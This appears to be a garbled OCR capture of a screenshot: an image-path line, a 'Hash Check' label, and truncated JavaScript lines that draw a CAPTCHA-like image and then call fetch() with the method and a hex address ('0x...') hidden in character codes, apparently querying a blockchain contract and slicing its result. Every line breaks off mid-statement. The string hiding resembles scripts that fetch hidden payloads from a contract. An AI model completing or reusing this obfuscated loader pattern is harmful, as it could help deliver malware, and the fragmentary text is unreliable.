
📡 Hash Check: 8ae5ee78860a3373507628d8
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130